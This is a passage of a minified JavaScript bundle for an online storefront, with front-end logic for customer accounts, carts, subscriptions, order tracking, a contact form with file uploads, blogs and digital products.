n={};const{fetch:r}=qv(),o=i=>{t.page=1,Object.entries(i).forEach(([a,c])=>{n[a]=c}),r(t).then().catch()},s=(i,a)=>{var d,l;let c=-1,u="";switch(i){case"price":n=se({},n,{from_price:null,to_price:null});break;case"availability":n.availability=!1;break;default:u=i in n?i:"custom-tags",c=(d=n[u])==null?void 0:d.findIndex(f=>f===a),c>=0&&((l=n[u])==null||l.splice(c,1));break}r(t).then().catch()};return{onRemoveAllFilter(){},enabled:R(()=>!1),onRemoveFilter:s,onFilter:o}},dk=(e="collections")=>{const t=je(),[n,{loading:r,error:o}]=ie(s=>t.dispatch("collection/".concat(ic.FETCH),{data:s,key:e}));return{fetch:n,loading:r,error:o,collections:R(()=>t.state.collection.collections[e]),loadedFilters:R(()=>t.state.collection.loadedFilters)}},fk=()=>{const e=je(),[t,{loading:n,error:r}]=ie(o=>e.dispatch("password/".concat(jv.VALIDATE),o));return{validate:t,loading:n,error:r}},pk=()=>{const e=je(),t=Pe({fetchPolicy:k(!1),submitDmca:k(!1)}),n=Pe({fetchPolicy:k(!1),submitDmca:k(!1)});return{fetchPolicy:s=>{const[i,{loading:a,error:c}]=ie(()=>e.dispatch("policy/".concat(ac.FETCH),s));return n.fetchPolicy=c,t.fetchPolicy=a,i()},submitDmca:s=>{const[i,{loading:a,error:c}]=ie(()=>e.dispatch("policy/".concat(ac.SUBMIT_DMCA),s));return n.submitDmca=c,t.submitDmca=a,i()},loadings:t,errors:n,policy:R(()=>e.state.policy.policy),loadedPolicy:R(()=>e.state.policy.loadedPolicies)}},hk=()=>{const e=je(),{$tracking:t}=qe(),n=Pe({login:k(!1),register:k(!1),changePassword:k(!1),activateCustomer:k(!1),updateCustomer:k(!1),updateResetPassword:k(!1),resetPassword:k(!1),fetchCustomer:k(!1),subscribe:k(!1),logout:k(!1),checkPassword:k(!1),createPassword:k(!1),fetchCountries:k(!1),fetchRedirectLink:k(!1),submitEmail:k(!1),verifyOtpSignIn:k(!1)}),r=Pe({login:k(null),register:k(null),changePassword:k(null),activateCustomer:k(null),updateCustomer:k(null),updateResetPassword:k(null),resetPassword:k(null),fetchCustomer:k(null),subscribe:k(null),logout:k(null),checkPassword:k(null),createPassword:k(null),fetchCountries:k(null),fetchRedirectLink:k(null),submitEmail:k(null),verifyOtpSignIn:k(null)});return{login:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.LOGIN),_));r.login=w,n.login=$;const P=await S();return r.login||t.event(Me.Login,{extra:{customer_id:P.customer_id,email:_.username}}),P},logout:()=>{const[_,{loading:S,error:$}]=ie(()=>e.dispatch("customer/".concat(tt.LOGOUT)));return r.logout=$,n.logout=S,_()},register:async _=>{var x;const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.REGISTER),_));r.register=w,n.register=$;const P=await S();return r.register||t.event(Me.Register,{extra:{customer_id:(x=P.result)==null?void 0:x.id,email:_.email}}),P},changePassword:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.CHANGE_PASSWORD),_));return r.changePassword=w,n.changePassword=$,S()},activateCustomer:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.ACTIVATE_CUSTOMER),_));r.activateCustomer=w,n.activateCustomer=$;const P=await S();return r.activateCustomer||t.event(Me.Register,{extra:{customer_id:P.customer_id}}),P},updateCustomer:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.UPDATE_CUSTOMER),_));return r.updateCustomer=w,n.updateCustomer=$,S()},updateResetPassword:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.UPDATE_RESET_PASSWORD),_));return r.updateResetPassword=w,n.updateResetPassword=$,S()},resetPassword:async(_,S=!1)=>{const[$,{loading:w,error:P}]=ie(()=>e.dispatch("customer/".concat(tt.RESET_PASSWORD),{email:_,is_digital_product:S}));return r.resetPassword=P,n.resetPassword=w,$()},fetchCustomer:async()=>{const[_,{loading:S,error:$}]=ie(()=>e.dispatch("customer/".concat(tt.FETCH_CUSTOMER)));return r.fetchCustomer=$,n.fetchCustomer=S,_()},subscribeNewsletter:_=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.SUBSCRIBE_NEWSLETTER),_));return r.subscribe=w,n.subscribe=$,S()},checkPassword:async _=>{const[S]=ie(()=>e.dispatch("customer/".concat(tt.CHECK_PASSWORD),_));return S()},createPassword:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.CREATE_PASSWORD),_));return r.createPassword=w,n.createPassword=$,S()},fetchCountries:()=>{const[_,{loading:S,error:$}]=ie(()=>e.dispatch("customer/".concat(tt.FETCH_COUNTRY_TRANSLATE)));return r.fetchCountries=$,n.fetchCountries=S,_()},fetchRedirectLink:async _=>{const[S]=ie(()=>e.dispatch("customer/".concat(tt.FETCH_REDIRECT_LINK),_));return S()},submitEmail:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.SUBMIT_EMAIL),_));return r.submitEmail=w,n.submitEmail=$,S()},verifyOtpSignIn:async _=>{const[S,{loading:$,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.VERIFY_OTP_SIGN_IN),_));return r.verifyOtpSignIn=w,n.verifyOtpSignIn=$,S()},customer:R(()=>e.state.customer.customer),countries:R(()=>e.state.customer.country_data),loadings:n,errors:r}},mk=()=>{const e=Pe({fetchOrders:k(!1),fetchOrder:k(!1)}),t=Pe({fetchOrders:k(null),fetchOrder:k(null)}),n=je();return{fetchOrders:s=>{const[i,{loading:a,error:c}]=ie(()=>n.dispatch("order/".concat(Wl.FETCH_ORDERS),s));return e.fetchOrders=a,t.fetchOrders=c,i()},fetchOrder:s=>{const[i,{loading:a,error:c}]=ie(()=>n.dispatch("order/".concat(Wl.FETCH_ORDER),s));return e.fetchOrder=a,t.fetchOrder=c,i()},orders:R(()=>n.state.order.orders),order:R(()=>n.state.order.order),count:R(()=>n.state.order.count),loadings:e,errors:t}},gk=()=>{const{$http:e,$shop:t,$subscription:n,useVariantSelector:r}=qe(),o=d=>{const[l]=ie(async()=>{try{const f=new URLSearchParams(d);return(await e.get("/v3/subscription/list?".concat(f.toString()))).data}catch(f){return f}});return l()},{getVariantSelector:s}=r();return{fetchSubscriptions:o,fetchSubscription:d=>{const[l]=ie(async()=>{try{return(await e.get("/v3/subscription/detail?subscription_id=".concat(d.id))).data}catch(f){return f}});return l()},fetchOrdersBySubscriptionId:d=>{const[l]=ie(async()=>{try{const f=Ve(d),p="/v3/subscription/orders?".concat(f,"&shop_id=").concat(t.value.id);return(await e.get(p)).data}catch(f){return f}});return l()},updateSubscription:(d,l)=>{const[f]=ie(async()=>{try{const p="/v3/subscription/detail?subscription_id=".concat(d.id);return(await e.put(p,{body:l})).data}catch(p){return p}});return f()},calculateVariantPrices:(d,l)=>{var S;if(!n.value||!n.value.enable)return{subscriptionPrice:null,compareAtPrice:null};if(!d||!d.selling_plan_allocations)return{subscriptionPrice:null,compareAtPrice:null};const f=R(()=>s("page-data-".concat(l.id)));let p=0;const h={},m={};for(const $ of d.selling_plan_allocations)p=$.selling_plan_group_id,h[$.selling_plan_id]=$.price,m[$.selling_plan_id]=$;if(p===0)return{subscriptionPrice:null,compareAtPrice:null};const g=(S=l==null?void 0:l.selling_plan_groups)==null?void 0:S.find($=>$.id===p);if(!g)return{subscriptionPrice:null,compareAtPrice:null};let E="";if(f.value&&f.value.metadata){const $=f.value.metadata.subscription;$&&$.selling_plan_id&&(E=$.selling_plan_id);const w=m[E];if(w&&!w.enable_discount)return{subscriptionPrice:null,compareAtPrice:null}}const v=g.selling_plans.find($=>$.id===E);if(!v)return{subscriptionPrice:null,compareAtPrice:null};const y=Math.max(d.price,d.compare_at_price||0);let _=h[v.id];return _<0&&(_=0),{subscriptionPrice:_,compareAtPrice:y}}}},Vm=(e,t)=>{const n=je(),[r,{loading:o,error:s}]=ie(a=>n.dispatch("shopTheme/".concat(Qc.FETCH),{handle:a,template:t?t.value:"default"})),i=R(()=>!n||!n.getters?[]:n.getters["shopTheme/getSections"]({handle:e,template:t?t.value:"default"}));return{fetch:r,loading:o,error:s,sections:i}},_k=()=>{const e=je(),t=Pe({fetchCart:k(!1),addCartItems:k(!1),updateCartItems:k(!1),changeCartItem:k(!1),removeCartItem:k(!1),clearAll:k(!1),createCart:k(!1),createCartWithItems:k(!1),fetchDiscount:k(!1)}),n=Pe({fetchCart:k(null),addCartItems:k(null),updateCartItems:k(null),changeCartItem:k(null),removeCartItem:k(null),clearAll:k(null),createCart:k(null),createCartWithItems:k(null),fetchDiscount:k(null)});return{fetchCart:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.FETCH_CART),p));return n.fetchCart=g,t.fetchCart=m,h()},addCartItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.ADD_CART_ITEMS),p));return n.addCartItems=g,t.addCartItems=m,h()},updateCartItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.UPDATE_CART_ITEMS),p));return n.updateCartItems=g,t.updateCartItems=m,h()},changeCartItem:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.CHANGE_CART_ITEM),p));return n.changeCartItem=g,t.changeCartItem=m,h()},removeCartItem:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.REMOVE_CART_ITEM),p));return n.removeCartItem=g,t.removeCartItem=m,h()},removeCartItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.REMOVE_CART_ITEMS),p));return n.removeCartItem=g,t.removeCartItem=m,h()},clearAll:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.CLEAR_ALL),p));return n.clearAll=g,t.clearAll=m,h()},createCart:async()=>{const[p,{loading:h,error:m}]=ie(()=>e.dispatch("cart/".concat(lt.CREATE_CART)));return n.createCart=m,t.createCart=h,p()},createCartWithItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.CREATE_CART_WITH_ITEMS),p));return n.createCartWithItems=g,t.createCartWithItems=m,h()},fetchDiscount:async()=>{const[p]=ie(()=>e.dispatch("cart/".concat(lt.FETCH_DISCOUNT)));return p()},cartItems:R(()=>e.state.cart.cart.items),loadings:t,errors:n,cartReady:R(()=>e.state.cart.cartReady)}};var yk=Object.defineProperty,vk=Object.defineProperties,$k=Object.getOwnPropertyDescriptors,Wm=Object.getOwnPropertySymbols,bk=Object.prototype.hasOwnProperty,Ek=Object.prototype.propertyIsEnumerable,Gm=(e,t,n)=>t in e?yk(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,Ps=(e,t)=>{for(var n in t||(t={}))bk.call(t,n)&&Gm(e,n,t[n]);if(Wm)for(var n of Wm(t))Ek.call(t,n)&&Gm(e,n,t[n]);return e},Vu=(e,t)=>vk(e,$k(t));const Sk=()=>!0,Ck="",qm={$invalid:!1,$errors:[],$messages:[],$test:()=>{},$reset:()=>{}},Zm=e=>Object.prototype.toString.call(e)==="[object Object]",wk=(e,t)=>{const n=Pe({}),r=Pe({}),o=Pe({}),s=R(()=>i(o,n)),i=(l,f)=>{const p=Vu(Ps({},qm),{$dirty:!1}),h=Object.keys(l);let m=[],g=[];const E=(v,y)=>{!v.$dirty&&y.$dirty&&(v.$dirty=!0),!v.$invalid&&y.$invalid&&(v.$invalid=!0),v.$errors=[...v.$errors,...y.$errors],v.$messages=[...v.$messages,...y.$messages],m=[...m,y.$test],g=[...g,y.$reset]};return h.forEach(v=>{if(Zm(l[v])&&!((y,_)=>y[_]!==void 0)(l[v],"$invalid")){const y=i(l[v],f[v]);p[v]=Ps({},y),E(p,y)}else p[v]=Ps({},l[v]),p[v].$dirty=f[v],E(p,p[v])}),p.$test=()=>{m.forEach(v=>v())},p.$reset=()=>{g.forEach(v=>v())},p},a=(l,f,p,h,m)=>{Object.keys(l).forEach(g=>{if(Zm(l[g])){h[g]={},p[g]=Pe({}),m[g]=Pe({});const v=[l[g],f[g],p[g],h[g],m[g]];return a(...v)}p[g]=!1,h[g]=l[g];const E={data:l,rules:f,dirt:p,rawData:h,entries:m};m[g]=Vu(Ps({},qm),{$reset:()=>u(E,g),$test:()=>c(E,g)})})},c=(l,f)=>{const{data:p,rules:h,dirt:m,rawData:g,entries:E}=l;m[f]=m[f]||p[f]!==g[f];let v=[],y=[];const _=h[f];_&&(_.forEach(S=>{const{$test:$=Sk,$message:w=Ck,$key:P}=S;if(!$(p[f])){const x=typeof w=="function"?w(p[f]):w;y=[...y,x],v=[...v,{name:P}]}}),E[f]=Vu(Ps({},E[f]),{$errors:v,$messages:y,$invalid:!!v.length}))},u=(l,f)=>{const{dirt:p}=l;p[f]=!1},d=()=>{a(et(e)?e.value:e,et(t)?t.value:t,n,r,o)};return d(),Ze(e,d),Ze(t,d),{result:s,test:s.value.$test,reset:s.value.$reset}},Df=()=>{const{$http:e,$logger:t}=qe(),[n,{loading:r,error:o}]=ie(async(s,i="")=>{try{const a=await E3(s),c={"X-Filename":encodeURIComponent(s.name),"Content-Type":s.type,"X-Type":i},u=await e.post("/upload.json",{headers:c,body:a});return Promise.resolve(u.data)}catch(a){return t.error("Upload file error","upload",a),Promise.reject(a)}});return{uploadFile:n,loading:r,error:o}},Pk=e=>{const{$http:t,$shop:n,$t:r,$inABTesting:o}=qe(),{uploadFile:s}=Df(),i=o("show_template_block_plb_pb"),a=o("update_express_checkout"),c=n.value.platform.printbase||n.value.platform.plusbase||i,u=[{key:"issue_not_receive_order",value:"I have not received my order"},{key:"issue_claim_order",value:"I want to claim my order"},{key:"issue_cancel_order",value:"I want to cancel my order"},{key:"issue_update_order",value:"I want to update my order"},{key:"issue_question_product_collection",value:"I have a question about a product/collection"},{key:"issue_not_receive_email",value:"I have not received my confirmation email"},{key:"issue_others",value:"Other reasons"}],d=[{value:"the_delivery_date_is_not_yet_due",type:"issue_not_receive_order"},{value:"the_delivery_date_has_passed_but",type:"issue_not_receive_order"},{value:"tracking_info_is_delivered_but",type:"issue_not_receive_order"},{value:"product_does_not_fit",type:"issue_claim_order"},{value:"poor_quality",type:"issue_claim_order"},{value:"incorrect_product_or_quantity_or_color",type:"issue_claim_order"},{value:"product_does_not_work",type:"issue_claim_order"},{value:"product_is_damaged",type:"issue_claim_order"},{value:"others",type:"issue_claim_order"},{value:"i_want_to_update_billing_address",type:"issue_update_order"},{value:"i_want_to_update_my_address",type:"issue_update_order"},{value:"i_want_to_update_items_variant",type:"issue_update_order"},{value:"i_want_to_update_both_address_and_items_variant",type:"issue_update_order"},{value:"i_want_to_change_my_shipping_address",type:"issue_cancel_order"},{value:"i_want_to_remove_items_in_my_order",type:"issue_cancel_order"},{value:"price_too_high",type:"issue_cancel_order"},{value:"shipping_time_too_long",type:"issue_cancel_order"},{value:"cancel_duplicate_order",type:"issue_cancel_order"},{value:"product_does_not_meet_my_expect",type:"issue_cancel_order"},{value:"others",type:"issue_cancel_order"}],l=["application/pdf","application/epub+zip","application/x-mobipocket-ebook","application/msword","application/vnd.openxmlformats-officedocument.wordprocessingml.document","application/vnd.ms-excel","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet","application/vnd.ms-powerpoint","application/vnd.openxmlformats-officedocument.presentationml.presentation","image/vnd.adobe.photoshop","image/svg+xml","image/jpg","image/jpeg","image/png","image/gif","audio/mpeg","video/mpeg","video/mp4","audio/x-wav"],f=10*1024*1024,p=10,h=k(null),m=k(""),g=A=>N=>N?!A||A.test(N):!0,E=k({email:[{$key:"emailRequire",$test:A=>!!A,$message:r("user.validation.field_required",{0:r("contact.form.email")})},{$key:"emailFormat",$test:g(/^[a-zA-Z\d._%+-]+@[a-z\d.-]+\.[a-z]{2,4}$/),$message:r("user.validation.field_not_match",{0:r("contact.form.email"),1:"youremail@domain.com"})}],phone:[{$key:"phoneRequire",$test:A=>O("phone")?!!A:!0,$message:r("user.validation.field_required",{0:r("contact.form.phone")})},{$key:"phoneFormat",$test:g(/^[0-9-]*$/),$message:r("user.validation.enter_valid_phone_number")}],issue_type:[{$key:"issueTypeRequire",$test:A=>O("issue_type")?!!A:!0,$message:r("user.validation.field_required",{0:r("contact.form.issue_type")})}],data_issue_type:[{$key:"dataIssueTypeRequire",$test:A=>!x.value||!O("data_issue_type")?!0:!!A,$message:r("user.validation.field_required",{0:r("contact.form.data_issue_type")})}],link:[{$key:"linkRequire",$test:A=>O("link")?!!A:!0,$message:r("user.validation.field_required",{0:r("contact.form.link")})}],order_number:[{$key:"orderNumberRequire",$test:A=>O("order_number")?!!A:!0,$message:r("user.validation.field_required",{0:r("contact.form.order_number")})},{$key:"orderNumberFormat",$test:A=>!O("order_number")||!n.value.platform.printbase&&!n.value.platform.plusbase?!0:n.value.platform.printbase&&A.length>3&&A.startsWith("#pb")||n.value.platform.plusbase&&A.length>4&&A.startsWith("#plb"),$message:(()=>{let A="#xxxxxxx";return n.value.platform.printbase?A="#pbxxxxxxx":n.value.platform.plusbase&&(A="#plbxxxxxxx"),r("user.validation.field_not_match",{0:r("contact.form.order_number"),1:A})})()}],message:[{$key:"messageRequire",$test:A=>O("message")?!!A:!0,$message:r("user.validation.field_required",{0:r("contact.form.message")})}]}),v=Pe({confirmCancelOrder:k(null)}),y=Pe({confirmCancelOrder:k(null)}),_={name:"",email:"",phone:"",issue_type:"",data_issue_type:"",link:"",order_number:"",message:"",file_urls:""},S=k(""),$=Pe(se({},_)),w=R(()=>{var N;const A=["issue_cancel_order","issue_update_order","issue_claim_order"];return x.value&&A.push("issue_not_receive_order"),A.indexOf((N=M.value)==null?void 0:N.key)!==-1}),P=R(()=>{var A;if(x.value){const N=["issue_not_receive_email","issue_others",void 0];return N.push("issue_question_product_collection"),N.indexOf((A=M.value)==null?void 0:A.key)===-1}return w.value}),x=R(()=>a?!0:n.value.platform.printbase||n.value.platform.plusbase||i),M=R(()=>u.find(A=>A.value===$.issue_type)||{}),q=R(()=>{var fe;if(!x.value)return{placeholder:"",isShowLink:!0,isShowOrderNumber:!0,options:[]};const A=(fe=M.value)==null?void 0:fe.key,N=d.filter(Ee=>Ee.type===A).map(Ee=>({label:r("contact.form.option.".concat(A,".").concat(Ee.value)),value:Ee.value}));return{placeholder:r("contact.form.placeholder.".concat(A)),isShowLink:!N.length&&!["issue_not_receive_email","issue_others",void 0].includes(A),isShowOrderNumber:!["issue_question_product_collection","issue_others",void 0].includes(A),options:N}}),B=R(()=>n.value.platform.printbase?r("contact.form.pb_order_placeholder"):n.value.platform.plusbase?r("contact.form.plb_order_placeholder"):r("contact.form.order_placeholder")),W=R(()=>{var A;return((A=M.value)==null?void 0:A.key)==="issue_cancel_order"&&($.data_issue_type==="other"||$.data_issue_type==="i_changed_my_mind")}),j=(A,N)=>{const K=N||r("contact.form.".concat(A));return O(A)?"".concat(K," *"):K},O=A=>{var N;switch(A){case"email":case"message":return!0;case"phone":return!c&&w.value;case"data_issue_type":return w.value;case"issue_type":return c;case"link":return((N=M.value)==null?void 0:N.key)==="issue_question_product_collection";case"order_number":return P.value;default:return!1}},I=(A,N)=>{$[A]=N,A=="issue_type"&&($.data_issue_type="")},V=()=>{se($,_),de()},T=A=>{S.value=A},L=async()=>{if(h.value&&h.value.length&&!$.file_urls){const A=await Promise.all(Array.from(h.value).map(K=>s(K,"contact-us"))),N=A.filter(K=>{var fe;return K.success&&((fe=K.file)==null?void 0:fe.public_url)}).map(K=>{var fe;return((fe=K.file)==null?void 0:fe.public_url)||""});if(N.length!=A.length)return!1;$.file_urls=N.join(",")}return!0},[H,{loading:z,error:ne}]=ie(async()=>{const{name:A,email:N,phone:K,message:fe}=$;if(!await L())return Promise.reject({response:{data:{code:"upload_file_fail"}}});const Ee={name:A,email:N,phone:K,message:fe,extra_params:JSON.stringify({link:$.link,issue_type:$.issue_type,order_number:$.order_number,data_issue_type:$.data_issue_type,file_urls:$.file_urls})};return t.post("/online-store/contact-us.json",{body:Ee,headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:S.value}))}})}),ce=async A=>{const[N,{loading:K,error:fe}]=ie(()=>t.post("/online-store/contact-us/".concat(A,"/order-cancellation.json")));return v.confirmCancelOrder=fe,y.confirmCancelOrder=K,N()},he=R(()=>{const A=[];return h.value&&h.value.length&&Array.from(h.value).forEach(N=>{A.push("".concat(N.name," (").concat(S3(N.size),")"))}),A}),me=A=>{A.preventDefault();const N=A.target;if(h.value=N.files,h.value&&h.value.length){if(h.value.length>p){de(),m.value=r("contact.form.errors.max_file_selected");return}for(let K=0;K<h.value.length;K++){if(!l.includes(h.value[K].type)){de(),m.value=r("contact.form.errors.invalid_file_type");return}if(h.value[K].size>f){de(),m.value=r("contact.form.errors.file_size_too_large");return}}}else $.file_urls="";m.value=""},de=()=>{const A=document.getElementsByClassName(e.fileClassName);if(A&&A.length){h.value=null,m.value="";for(let N=0;N<A.length;N++)A.item(N).value=""}},D=R(()=>n.value.platform.shopbase?"contact.form.attach_here_sb":"contact.form.attach_here");return{loading:z,error:ne,form:$,issueTypes:u,onChange:I,handleResetForm:V,handleSetChallenge:T,submit:H,dataIssueTypes:d,cancelOrder:ce,errors:v,loadings:y,dataIssueTypeOptions:q,orderNamePlaceholder:B,isActionCancel:W,isShowInputFile:x,getLabelField:j,isRequiredField:O,fileAccepted:l.join(","),selectedFileNames:he,onChangeFile:me,fileError:m,resetFile:de,validate:wk($,E),tipMessage:D,uploadAccepted:l}},Tk=()=>{const{$http:e,$localStorage:t}=qe(),n=k(!1),r=k(!1),o=k(!1),s=k(!1),i=k(),a=k(!1),c={email:"",order_name:"",find_email:"",first_name:"",last_name:"",type:""},u=k(""),d=Pe(se({},c)),l=new RegExp(/^[a-zA-Z\d._%+-]+@[a-z\d.-]+\.[a-z]{2,4}$/),f=(E,v)=>{d[E]=v},p=()=>{se(d,c)},h=E=>{u.value=E},m=(E,v,y)=>{t.set("checkoutFieldValues/access_key_".concat(E),v,{expires:Xe(y)})};return{findLoading:n,trackLoading:r,findError:o,trackError:s,orderList:i,forceRedirectStatusPage:a,form:d,onChange:f,handleResetForm:p,handleSetChallenge:h,submit:async()=>{const{email:E,order_name:v,find_email:y,first_name:_,last_name:S}=d;let $="";const w={body:{},headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:u.value}))}};switch(d.type){case"track-order":if(!l.test(E))return s.value=!0,r.value=!1,Promise.reject("email_invalid_format");s.value=!1,r.value=!0,w.body={order_name:v,email:E},$="/checkout/order-status/url.json";break;case"find-my-order":if(!l.test(y))return o.value=!0,r.value=!1,Promise.reject("email_invalid_format");o.value=!1,n.value=!0,i.value=[],w.body={first_name:_,last_name:S,email:y},$="/checkout/order-status/find-orders.json";break}try{const P=await e.post($,w);switch(d.type){case"track-order":return m(P.data.result.token,P.data.result.access_key,7),r.value=!1,Promise.resolve(P);case"find-my-order":return P.data.orders.forEach(x=>{m(x.token,x.access_key,7),i.value.push({name:x.name,url:"/orders/".concat(x.token),tracking_data:x.tracking_data,create_date:x.create_date})}),a.value=P.data.always_redirect_order_status,n.value=!1,Promise.resolve(P)}}catch(P){switch(d.type){case"track-order":s.value=!0,r.value=!1;break;case"find-my-order":o.value=!0,n.value=!1;break}return Promise.reject(P.response.data.code?P.response.data.code:P.response.data.error)}}}},Ik=e=>{const{$device:t}=qe(),n=()=>{var c,u;return(u=(c=t==null?void 0:t.value)==null?void 0:c.browser)==null?void 0:u.toLowerCase().includes("safari")},r=c=>(c==null?void 0:c.type)==="video",o=c=>{if(!c)return;const u={root:null,rootMargin:"0px",threshold:kk()},d=new IntersectionObserver(l=>{let f=!1;l.forEach(p=>{if(!(f||p.intersectionRatio<.5)){switch(c.tagName.toLowerCase()){case"video":c.setAttribute("preload","auto"),c instanceof HTMLVideoElement&&n()&&c.load();break;case"iframe":c.setAttribute("src",c.getAttribute("data-src")||"");break}f=!0,d.unobserve(c)}})},u);d.observe(c)},s=k([]),i=c=>{const u=c||[];s.value=u.map(d=>Ge(d))},a=(c,u,d)=>{s.value[c]&&(s.value[c][u]=d)};return e!=null&&e.listMedia&&Ze(e.listMedia,i,{immediate:!0}),{isVideo:r,lazyLoad:o,videoThumbnails:qn(s),updateVideoThumbnails:a}},kk=()=>{const e=[];for(let n=1;n<=20;n++){const r=n/20;e.push(r)}return e.push(0),e},Ak=()=>{const e=je(),[t,{loading:n,error:r}]=ie(l=>e.dispatch("landing/".concat(wa.FETCH),l)),[o,s]=ie(l=>e.dispatch("landing/".concat(wa.SUBMIT_CONTACT),l)),{uploadFile:i,...a}=Df(),c=l=>i(l,"custom-form"),[u,d]=ie(l=>e.dispatch("landing/".concat(wa.CUSTOM_FORM),l));return{fetch:t,loading:n,error:r,submitContact:o,submitContactStatus:s,uploadFile:c,uploadFileStatus:a,submitCustomContact:u,submitCustomContactStatus:d,landing:R(()=>e.state.landing.landing)}},Ok=()=>{const e=je(),t=Pe({fetch:k(!1),fetchBlogPosts:k(!1),fetchBlogTags:k(!1),fetchRecentBlogPosts:k(!1)}),n=Pe({fetch:k(null),fetchBlogPosts:k(null),fetchBlogTags:k(null),fetchRecentBlogPosts:k(null)});return{fetch:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_BLOG),{handle:a}));return n.fetch=d,t.fetch=u,c()},fetchBlogPosts:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_BLOG_POSTS),a));return n.fetchBlogPosts=d,t.fetchBlogPosts=u,c()},fetchBlogTags:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_BLOG_TAGS),a));return n.fetchBlogTags=d,t.fetchBlogTags=u,c()},fetchRecentBlogPosts:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_RECENT_BLOG_POSTS),{...a,sort_field:"published_at",sort_direction:"desc",limit:3}));return n.fetchRecentBlogPosts=d,t.fetchRecentBlogPosts=u,c()},loadings:t,errors:n,blog:R(()=>e.state.blog.blog),blogTags:R(()=>e.state.blog.blogTags),blogPosts:R(()=>e.state.blog.blogPosts),recentBlogPosts:R(()=>e.state.blog.recentBlogPosts),blogPostsLoaded:R(()=>e.state.blog.blogPostsLoaded)}},Rk=()=>{const e=je(),t=Pe({fetch:k(!1),fetchComments:k(!1),submitComment:k(!1)}),n=Pe({fetch:k(null),fetchComments:k(null),submitComment:k(null)});return{fetch:async i=>{const[a,{loading:c,error:u}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_BLOG_POST),{handle:i}));return n.fetch=u,t.fetch=c,a()},fetchComments:async i=>{const[a,{loading:c,error:u}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_BLOG_POST_COMMENTS),i));return n.fetchComments=u,t.fetchComments=c,a()},submitComment:async i=>{const[a,{loading:c,error:u}]=ie(()=>e.dispatch("blog/".concat(Wt.SUBMIT_COMMENT),i));return n.submitComment=u,t.submitComment=c,a()},loadings:t,errors:n,blogPost:R(()=>e.state.blog.blogPost),blogPostComments:R(()=>e.state.blog.blogPostComments),relatedBlogPosts:R(()=>e.state.blog.relatedBlogPosts)}},xk=(e="digitalProducts")=>{const t=je(),[n,{loading:r,error:o}]=ie(s=>t.dispatch("digitalProduct/".concat(Hn.FETCH_DIGITAL_PRODUCTS),{data:s,key:e}));return{fetch:n,loading:r,error:o,digitalProducts:R(()=>t.state.digitalProduct.digitalProducts)}},Lk=()=>{const e=je(),[t,{loading:n,error:r}]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.FETCH),l)),[o,s]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.SUBMIT_LECTURE),l)),[i]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.FETCH_PRESIGNED_URL),l)),[a]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.SUBMIT_QUESTION),l)),[c]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.UPLOAD_MULTI_IMAGE),l)),[u]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.SUBMIT_BUYER_FEEDBACK),l)),[d]=ie(l=>{const f=l.accept.split(","),p=l.file;return f.length===0?!0:f.some(h=>{if(h=h.trim(),!h)return!1;if(h.substring(0,1)==="."){const m=p.name.lastIndexOf(".");return m>=0&&p.name.substring(m)===h}else return p.type.match(h)})});return{fetch:t,loading:n,error:r,digitalProduct:R(()=>e.state.digitalProduct.digitalProduct),submitLecture:o,submitLectureStatus:s,fetchPresignedUrl:i,submitQuestion:a,multipleUploadImage:c,submitBuyerFeedback:u,feedbackImages:R(()=>e.state.digitalProduct.multiImageFormFeedback),validType:d}},Nk=["platform","stripe","test-gateway","paypal-express","port-one"],Dk=()=>{const{$http:e,$logger:t,$t:n,$localStorage:r,$shop:o,$sessionStorage:s}=qe(),i=je(),a=k({result:[]}),c=k(!1),u=k(""),d=Pe([]),l=k(!1),{$tracking:f}=qe(),p=k(0),h=k(0),m=R(()=>{var L;return(L=a.value.result)==null?void 0:L.find(H=>H.code===u.value)}),g=R(()=>{const L=h.value;return[Math.floor(L/60),Math.floor(L%60)]}),E=L=>{const H=d.findIndex(z=>z.type==="serverError");H>=0?d[H].value=L:d.push({value:L,type:"serverError"})},v=async L=>{const H=d.findIndex(z=>z.type==="discount");H>=0&&d.splice(H,1);try{return(await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/apply-coupon.json"),{body:{code:L}})).data.result?(await 